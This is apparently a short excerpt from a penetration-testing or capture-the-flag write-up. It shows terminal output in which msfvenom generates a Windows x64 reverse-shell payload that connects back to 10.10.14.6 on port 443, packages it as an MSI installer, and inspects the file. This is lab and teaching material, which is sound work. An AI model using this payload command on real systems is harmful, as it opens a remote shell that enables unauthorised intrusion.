 ❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f msi -o always.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: always.msi
❯ ls -l always.msi
.rw-r--r-- root root 156 KB Sun Apr 17 11:54:34 2022 always.msi
❯ file always.msi
always.msi: Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, MSI Installer, Code page: 1252, Title: Installation Datab
ase, Subject: Foobar 1.0, Author: Acme Ltd., Keywords: Installer, Comments: This installer database contains the logic and data required to install
 Foobar 1.0., Template: Intel;0, Revision Number: {D5B08D6A-DC03-409A-AB72-D6164F95B141}, Create Time/Date: Fri Sep 27 20:02:48 2013, Last Saved Ti
me/Date: Fri Sep 27 20:02:48 2013, Number of Pages: 100, Number of Words: 0, Name of Creating Application: Windows Installer XML (3.8.305.0), Secur
ity: 0